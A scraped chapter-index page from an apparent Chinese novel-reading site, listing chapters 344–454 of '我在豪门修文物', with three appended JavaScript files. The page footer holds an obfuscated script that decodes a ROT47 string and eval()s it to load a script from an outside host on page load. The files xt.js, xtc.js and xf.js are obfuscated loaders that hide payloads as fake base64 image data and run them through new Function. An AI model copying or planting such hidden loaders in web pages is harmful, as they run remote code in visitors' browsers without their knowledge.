						                                                                          						  						    <li><a title="我在豪门修文物 第344章 闻风而来" href="/167_167219/5133208.html">第344章 闻风而来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第345章 不速之客' href='/167_167219/5133230.html'>第345章 不速之客</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133239.html' title='我在豪门修文物 第346章 谁的价高'>第346章 谁的价高</a></li>
						                                                                          						  							<li><a href="/167_167219/5133250.html" title="我在豪门修文物 都347章 君子报仇">都347章 君子报仇</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第348章 当家主母" href="/167_167219/5133248.html">第348章 当家主母</a></li>
						                                                                          						  							<li><a href="/167_167219/5133252.html" title="我在豪门修文物 第349章 拜寿顺序">第349章 拜寿顺序</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133268.html' title='我在豪门修文物 第350章 撕破脸了'>第350章 撕破脸了</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第351章 家主尊严' href='/167_167219/5133276.html'>第351章 家主尊严</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第352章 突然回来" href="/167_167219/5133287.html">第352章 突然回来</a></li>
						                                                                          						  							<li><a href="/167_167219/5133467.html" title="我在豪门修文物 第353章 我选赌约">第353章 我选赌约</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第354章 陈家道歉' href='/167_167219/5133307.html'>第354章 陈家道歉</a></li>
						                                                                          						  							<li><a href="/167_167219/5133325.html" title="我在豪门修文物 第355章 红枫山庄">第355章 红枫山庄</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第356章 寻求帮忙" href="/167_167219/5133331.html">第356章 寻求帮忙</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第357章 出手鉴定' href='/167_167219/5133419.html'>第357章 出手鉴定</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133360.html' title='我在豪门修文物 第358章 最终结果'>第358章 最终结果</a></li>
						                                                                          						  							<li><a href="/167_167219/5133396.html" title="我在豪门修文物 第359章 无功而返">第359章 无功而返</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第360章 上门抄家" href="/167_167219/5133375.html">第360章 上门抄家</a></li>
						                                                                          						  							<li><a href="/167_167219/5133377.html" title="我在豪门修文物 第361章 取消婚约">第361章 取消婚约</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133380.html' title='我在豪门修文物 第362章 到处显摆'>第362章 到处显摆</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第363章 我要认亲' href='/167_167219/5133394.html'>第363章 我要认亲</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第364章 农庄开幕" href="/167_167219/5133415.html">第364章 农庄开幕</a></li>
						                                                                          						  							<li><a href="/167_167219/5133430.html" title="我在豪门修文物 第365章 含沙射影">第365章 含沙射影</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第366章 翻脸无情' href='/167_167219/5133444.html'>第366章 翻脸无情</a></li>
						                                                                          						  							<li><a href="/167_167219/5133481.html" title="我在豪门修文物 第367章 吓哭了">第367章 吓哭了</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第368章 身份特殊" href="/167_167219/5133465.html">第368章 身份特殊</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第369章 窝囊气' href='/167_167219/5133464.html'>第369章 窝囊气</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133476.html' title='我在豪门修文物 第370章 必输无疑'>第370章 必输无疑</a></li>
						                                                                          						  							<li><a href="/167_167219/5133483.html" title="我在豪门修文物 第371章 我的面子">第371章 我的面子</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第372章 翡翠兰" href="/167_167219/5133516.html">第372章 翡翠兰</a></li>
						                                                                          						  							<li><a href="/167_167219/5133524.html" title="我在豪门修文物 第373章 前往农庄">第373章 前往农庄</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133553.html' title='我在豪门修文物 第374章 监控画面'>第374章 监控画面</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第375章 案发现场' href='/167_167219/5133544.html'>第375章 案发现场</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第376章 不长眼的" href="/167_167219/5133551.html">第376章 不长眼的</a></li>
						                                                                          						  							<li><a href="/167_167219/5133558.html" title="我在豪门修文物 第368章 吓尿了啊">第368章 吓尿了啊</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第369章 见到人了' href='/167_167219/5133557.html'>第369章 见到人了</a></li>
						                                                                          						  							<li><a href="/167_167219/5133572.html" title="我在豪门修文物 第370章 铁证如山">第370章 铁证如山</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第371章 走入误区" href="/167_167219/5133569.html">第371章 走入误区</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第372章 我们的家' href='/167_167219/5133562.html'>第372章 我们的家</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133620.html' title='我在豪门修文物 第373章 不速之客'>第373章 不速之客</a></li>
						                                                                          						  							<li><a href="/167_167219/5133636.html" title="我在豪门修文物 第374章 真相大白">第374章 真相大白</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第375章 贵妃醉酒" href="/167_167219/5133646.html">第375章 贵妃醉酒</a></li>
						                                                                          						  							<li><a href="/167_167219/5133638.html" title="我在豪门修文物 第376章 我爱你啊">第376章 我爱你啊</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133656.html' title='我在豪门修文物 第377章 以大欺小'>第377章 以大欺小</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第378章 揍了再说' href='/167_167219/5133635.html'>第378章 揍了再说</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第379章 梨花海棠" href="/167_167219/5133649.html">第379章 梨花海棠</a></li>
						                                                                          						  							<li><a href="/167_167219/5133657.html" title="我在豪门修文物 第380章 翻车打脸">第380章 翻车打脸</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第381章 我是猴子' href='/167_167219/5133666.html'>第381章 我是猴子</a></li>
						                                                                          						  							<li><a href="/167_167219/5133667.html" title="我在豪门修文物 第382章 联姻失败">第382章 联姻失败</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第383章 检查报告" href="/167_167219/5133718.html">第383章 检查报告</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第384章 时间紧迫' href='/167_167219/5133722.html'>第384章 时间紧迫</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133729.html' title='我在豪门修文物 第385章 薛老太太'>第385章 薛老太太</a></li>
						                                                                          						  							<li><a href="/167_167219/5133727.html" title="我在豪门修文物 第386章 索要补偿">第386章 索要补偿</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第387章 明抢手镯" href="/167_167219/5133735.html">第387章 明抢手镯</a></li>
						                                                                          						  							<li><a href="/167_167219/5133725.html" title="我在豪门修文物 第388章 发现异常">第388章 发现异常</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133745.html' title='我在豪门修文物 第389章 再回唐韵'>第389章 再回唐韵</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第390章 家族聚会' href='/167_167219/5133757.html'>第390章 家族聚会</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第391章 一锤定音" href="/167_167219/5133753.html">第391章 一锤定音</a></li>
						                                                                          						  							<li><a href="/167_167219/5133731.html" title="我在豪门修文物 第392章 告知消息">第392章 告知消息</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第393章 父女关系' href='/167_167219/5133821.html'>第393章 父女关系</a></li>
						                                                                          						  							<li><a href="/167_167219/5133808.html" title="我在豪门修文物 第394章 再次合作">第394章 再次合作</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第395章 来而不往" href="/167_167219/5133804.html">第395章 来而不往</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第396章 畏罪自杀' href='/167_167219/5133828.html'>第396章 畏罪自杀</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133811.html' title='我在豪门修文物 第397章 生死未卜'>第397章 生死未卜</a></li>
						                                                                          						  							<li><a href="/167_167219/5133822.html" title="我在豪门修文物 第398章 五年之前">第398章 五年之前</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第399章 心有不甘" href="/167_167219/5133815.html">第399章 心有不甘</a></li>
						                                                                          						  							<li><a href="/167_167219/5133831.html" title="我在豪门修文物 第400章 出门相迎">第400章 出门相迎</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133833.html' title='我在豪门修文物 第401章 好事成双'>第401章 好事成双</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第402章 打成一团' href='/167_167219/5133846.html'>第402章 打成一团</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第403章 秘密行动" href="/167_167219/5133883.html">第403章 秘密行动</a></li>
						                                                                          						  							<li><a href="/167_167219/5133889.html" title="我在豪门修文物 第404章 圆桌会议">第404章 圆桌会议</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第405章 这是替身' href='/167_167219/5133897.html'>第405章 这是替身</a></li>
						                                                                          						  							<li><a href="/167_167219/5133910.html" title="我在豪门修文物 第406章 当堂对峙">第406章 当堂对峙</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第407章 尘埃落定" href="/167_167219/5133906.html">第407章 尘埃落定</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第408章 前去探病' href='/167_167219/5133902.html'>第408章 前去探病</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133918.html' title='我在豪门修文物 第409章 气急败坏'>第409章 气急败坏</a></li>
						                                                                          						  							<li><a href="/167_167219/5133912.html" title="我在豪门修文物 第410章 脱口而出">第410章 脱口而出</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第411章 彻底放逐" href="/167_167219/5133913.html">第411章 彻底放逐</a></li>
						                                                                          						  							<li><a href="/167_167219/5133924.html" title="我在豪门修文物 第412章 渣男贱女">第412章 渣男贱女</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133981.html' title='我在豪门修文物 第413章 嚣张狠厉'>第413章 嚣张狠厉</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第414章 换个对象' href='/167_167219/5133985.html'>第414章 换个对象</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第415章 找上门来" href="/167_167219/5133994.html">第415章 找上门来</a></li>
						                                                                          						  							<li><a href="/167_167219/5134005.html" title="我在豪门修文物 第416章 调虎离山">第416章 调虎离山</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第417章 施行鞭刑' href='/167_167219/5134021.html'>第417章 施行鞭刑</a></li>
						                                                                          						  							<li><a href="/167_167219/5134008.html" title="我在豪门修文物 第418章 赌赢了">第418章 赌赢了</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第419章 死不认错" href="/167_167219/5134002.html">第419章 死不认错</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第420章 心理疾病' href='/167_167219/5134018.html'>第420章 心理疾病</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134003.html' title='我在豪门修文物 第421章 特殊存在'>第421章 特殊存在</a></li>
						                                                                          						  							<li><a href="/167_167219/5134024.html" title="我在豪门修文物 第422章">第422章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第423章 自我保护" href="/167_167219/5134074.html">第423章 自我保护</a></li>
						                                                                          						  							<li><a href="/167_167219/5134071.html" title="我在豪门修文物 第424章">第424章</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134122.html' title='我在豪门修文物 第425章 必须选择'>第425章 必须选择</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第426章 强大灵魂' href='/167_167219/5134102.html'>第426章 强大灵魂</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第427章 互殴认怂" href="/167_167219/5134085.html">第427章 互殴认怂</a></li>
						                                                                          						  							<li><a href="/167_167219/5134135.html" title="我在豪门修文物 第428章 还是卖了">第428章 还是卖了</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第429章 横尸当场' href='/167_167219/5134113.html'>第429章 横尸当场</a></li>
						                                                                          						  							<li><a href="/167_167219/5134106.html" title="我在豪门修文物 第430章 一场血战">第430章 一场血战</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第431章 收到消息" href="/167_167219/5134119.html">第431章 收到消息</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第432章 惊恐之鸟' href='/167_167219/5134120.html'>第432章 惊恐之鸟</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134160.html' title='我在豪门修文物 第433章 有了线索'>第433章 有了线索</a></li>
						                                                                          						  							<li><a href="/167_167219/5134197.html" title="我在豪门修文物 第434章 终于见面">第434章 终于见面</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第435章 找上门来" href="/167_167219/5134231.html">第435章 找上门来</a></li>
						                                                                          						  							<li><a href="/167_167219/5134215.html" title="我在豪门修文物 第436章 无比熟悉">第436章 无比熟悉</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134174.html' title='我在豪门修文物 第437章 莫家人来'>第437章 莫家人来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第438章 猜测' href='/167_167219/5134203.html'>第438章 猜测</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第439章" href="/167_167219/5134194.html">第439章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134213.html" title="我在豪门修文物 第440章">第440章</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第441章' href='/167_167219/5134226.html'>第441章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134216.html" title="我在豪门修文物 第442章">第442章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第443章" href="/167_167219/5134263.html">第443章</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第444章' href='/167_167219/5134270.html'>第444章</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134284.html' title='我在豪门修文物 第445章'>第445章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134305.html" title="我在豪门修文物 第446章">第446章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第447章" href="/167_167219/5134297.html">第447章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134314.html" title="我在豪门修文物 第448章">第448章</a></li>
						                                                                          						  						    <li><a href='/167_167219/5134306.html' title='我在豪门修文物 第449章'>第449章</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第450章' href='/167_167219/5134326.html'>第450章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第451章" href="/167_167219/5134329.html">第451章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134311.html" title="我在豪门修文物 第452章">第452章</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第453章' href='/167_167219/5134365.html'>第453章</a></li>
						                                                                          						  							<li><a href="/167_167219/5134426.html" title="我在豪门修文物 第454章 并肩离去">第454章 并肩离去</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167219'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2455
content:
!(function() {
    function ryyryB(s) {
        var d={"H":"A","z":"B","u":"C","T":"D","w":"E","b":"F","r":"G","7":"H","o":"I","X":"J","E":"K","6":"L","9":"M","x":"N","K":"O","U":"P","J":"Q","3":"R","P":"S","F":"T","5":"U","g":"V","j":"W","m":"X","2":"Y","R":"Z","Z":"a","1":"b","S":"c","4":"d","L":"e","h":"f","Y":"g","l":"h","y":"i","8":"j","A":"k","e":"l","s":"m","f":"n","a":"o","i":"p","t":"q","k":"r","0":"s","q":"t","B":"u","N":"v","G":"w","V":"x","O":"y","d":"z","C":"0","Q":"1","I":"2","p":"3","D":"4","v":"5","M":"6","n":"7","W":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function bYqeVR(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,RfgB2p3i1IDYFfzvSAXyE7JiLpRlSyzeUmJB1jbC2IYa6QDaErlC47zdUpVpSp9/EFWMmucS6OA/[base64],[base64],[base64],[base64],"];
    new Function('bYqeVR',bYqeVR(ryyryB(s.join('').substr(22))))(bYqeVR);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2460
content:
!(function() {
    function ssWULm(s) {
        var d={"g":"A","u":"B","z":"C","j":"D","O":"E","k":"F","B":"G","y":"H","o":"I","V":"J","C":"K","i":"L","b":"M","U":"N","L":"O","5":"P","F":"Q","S":"R","T":"S","4":"T","R":"U","v":"V","7":"W","c":"X","J":"Y","3":"Z","1":"a","q":"b","I":"c","M":"d","0":"e","Z":"f","A":"g","G":"h","t":"i","n":"j","9":"k","W":"l","H":"m","x":"n","r":"o","N":"p","s":"q","m":"r","a":"s","E":"t","K":"u","h":"v","p":"w","Q":"x","D":"y","2":"z","w":"0","f":"1","8":"2","Y":"3","l":"4","6":"5","e":"6","d":"7","X":"8","P":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function icLNbW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,3xvKJYSNq8lAIvvEIwQcCyFN0Y3GItuW5cFKq7kwJ8AriflrCBGwMyu25YQYIYb/C4XeczPIiD9/[base64],[base64],[base64],[base64],"];
    new Function('icLNbW',icLNbW(ssWULm(s.join('').substr(22))))(icLNbW);
}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2455
content:
!(function() {
    function mmmmFH(s) {
        var d={"T":"A","J":"B","8":"C","U":"D","e":"E","z":"F","f":"G","b":"H","V":"I","n":"J","A":"K","F":"L","Z":"M","E":"N","t":"O","O":"P","i":"Q","Y":"R","r":"S","v":"T","6":"U","j":"V","7":"W","W":"X","h":"Y","x":"Z","1":"a","R":"b","5":"c","H":"d","P":"e","3":"f","B":"g","2":"h","I":"i","N":"j","w":"k","d":"l","L":"m","o":"n","m":"o","0":"p","M":"q","g":"r","y":"s","D":"t","l":"u","q":"v","9":"w","X":"x","u":"y","S":"z","c":"0","4":"1","k":"2","a":"3","s":"4","C":"5","G":"6","Q":"7","K":"8","p":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function pxReKV(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,xojlhaY0RksBrezDv6xuAbi0Pax25IJdOWilR7zchkBmF4smAf2cHbJSOaXa5aZ/AvKGW8p5Fuw/[base64],[base64],[base64],[base64],"];
    new Function('pxReKV',pxReKV(mmmmFH(s.join('').substr(22))))(pxReKV);
}
)();

